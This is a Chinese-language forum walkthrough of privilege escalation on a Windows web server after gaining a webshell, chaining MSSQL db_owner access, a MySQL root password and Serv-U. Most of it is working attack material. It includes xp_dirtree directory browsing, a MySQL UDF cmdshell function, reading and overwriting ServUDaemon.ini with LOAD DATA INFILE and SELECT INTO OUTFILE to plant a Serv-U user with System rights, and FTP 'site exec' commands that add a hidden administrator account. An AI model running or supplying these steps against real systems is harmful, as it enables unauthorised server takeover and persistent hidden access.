目录
1、进shell检查权限 1
2、扫端口 1
3、43958 开了 2
4、1433开了 得到dbo权限 2
5、找到Serv-U目录 无法访问 3
6、尝试mysql提权 3
7、尝试su提权 4
8、SU提权 5
9、总结 5

1、进shell检查权限
首先这个是看到坛子里面的一个求助提权贴提权的，以前在hake发过，但没这么详细
溜达进shell看了下子。。
aspx支持的完好，不过权限还是比较低的。。
IISSPY可以完美跨目录 ，那么提权还是有大大的希望的。。

2、扫端口
127.0.0.1 : 21 ................................. Open
127.0.0.1 : 25 ................................. Open
127.0.0.1 : 80 ................................. Open
127.0.0.1 : 110 ................................. Open
127.0.0.1 : 1433 ................................. Open
127.0.0.1 : 1723 ................................. Close
127.0.0.1 : 3306 ................................. Open
127.0.0.1 : 3389 ................................. Open
127.0.0.1 : 4899 ................................. Close
127.0.0.1 : 5631 ................................. Close
127.0.0.1 : 43958 ................................. Open
127.0.0.1 : 65500 ................................. Close

3、43958 开了
那就来试试把。。
221 Serv-U FTP Server v6.4 for WinSock ready...
user localadministrator
331 User name okay, need password.
pass #l@$ak#.lk;0@P
530 Not logged in.
SITE MAINTENANCE
530 Not logged in.
那就fuck一下吧。提示没登录进去。。
换吧..

4、1433开了 得到dbo权限
翻了几个站的目录找到了一个db_ower权限的
连上去 不能执行‘
用户 'guest' 没有运行 DBCC addextendedproc 的权限。

MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : db_owner
提权总会失败那么多次。。
再次fuck 一下。。
不过，大家会一定记住这个存储过程(xp_dirtree)他是可以浏览目录的，那么我们就可以拿来翻目录是吧EXEC MASTER..XP_dirtree 'c:\',1,1
把每一个盘都给他翻一下 看下我们希望得到的信息,
EXEC MASTER..XP_dirtree 'D:\Program Files\',1,1
找到了一个这个
360 | 1 | 0
 | 1 | 1
 | 1 | 1
Dimac Development | 1 | 0
FlashFXP | 1 | 0
Helicon | 1 | 0
Microsoft SQL Server | 1 | 0
Persits Software | 1 | 0
Serv-U | 1 | 0
udf.dll | 1 | 1
WinWebMail | 1 | 0

5、找到Serv-U目录 无法访问
传说装Serv-U。。尼玛找到路径了
构造一下D:\Program Files\Serv-U 围观一下有没有权限，
其实想法是好的，现实是残酷的。。deny 掉。不能访问。。你大爷哦。。

继续搞、

EXEC MASTER..XP_dirtree 'e:\appserv\',1,1
回显
MySQL | 1 | 0
php5 | 1 | 0
time.exe | 1 | 1
Uninstall-AppServ2.5.9.exe | 1 | 1
www | 1 | 0
这次很耿直 。直接可以访问 e:\appserv\mysql\data\mysql\,
下载了user.myd 然后C32打开加密密码是,
F8FC145E6CAD979481E1EFDB08110E11ADDE30**
尼玛还是收费的 。。我也是穷B 。没得钱搞。。本来就像放弃的时候。。

发帖的楼主花了一毛钱果断破解了。。。好吧 。。。继续搞下去吧
找一个php连上去

6、尝试mysql提权

连上去执行一下select version();
执行SQL语句成功返回结果:
5.0.45-community-nt-log

有反应 。。那就导出udf.dll吧
直接创建cmdshell函数吧
create function cmdshell returns string soname 'udf.dll'
回显成功，靠 就是select cmdshell("net user")，返回这个尼玛。

执行SQL语句成功
Shell无法启动,GetLastError=Shell无法启动,GetLastError=S

看了邪8上面说这个是背管理限制了。没system权限、
靠悲剧了
不过手里有了root密码。。
那么就可以在磁盘上写入和读取文件了。。
想了半天。。
有了一个新的思路

7、尝试su提权
我们来试试Serv-U，刚才不是说没权限访问么那个目录么，但是两个数据库权限连起来不就是有权限了么？
第一 SQL server的DBO权限是可以读到这个文件的路径。
第二 MYSQL的root权限是可以写入文件的。SU替换文件提权不就是可以查看到路径后写入ServUDaemon.ini就行了么？
找到文件路径 D:\\Program Files\\Serv-U\\ServUDaemon.ini

构造mysql语句读取这个文件里面的内容
mysql>create table a (cmd text);
mysql>load data infile 'D:\\Program Files\\Serv-U\\ServUDaemon.ini' into table a;
mysql>select * from a;
mysql>drop table a;

回显直接显示了所有的Serv-U用户名和加密的密码。这个可以在网上找到工具破解的 一定保存好这些信息。。
读取文件是不能提权的 。
我来修改一下ServUDaemon.ini因为有root 这个是可以写入文件到磁盘的。。
是否可以呢。。 这个办法首先声明 我本机测试了。完美成功。
为什么不拿这个站测试 是因为我还年轻 。。还在读书。。还有家人。。
可以这样写
mysql>create table a (cmd text);
mysql>insert into a values ("
[USER=DOING|1]
Password=ng98F85379EA68DBF97BAADCA99B69B805
HomeDir=c:/
RelPaths=1
TimeOut=600
Maintenance=System
Access1=C:/|RWAMELCDP
Access2=D:/|RWAMELCDP
Access3=E:/|RWAMELCDP
");
mysql>select * from a into outfile "D:\\Program Files\\Serv-U\\ServUDaemon.ini"; --本句就是写入数据，把原来的信息都替换掉了。。添加一个用户名为DOING密码为111111 的用户。这个用户拥有C盘的执行权限了。。

8、SU提权
后面就简单了。
c:/>ftp ip
ftp>quote site exec net user 123$ 456789 /add
ftp>quote site exec net localgroup administrators 123$ /add

9、总结
提权有的时候是比较综合性的，要考虑端口、数据库、应用程序 等等所有目标计算机有的程序都是我们利用的工具。

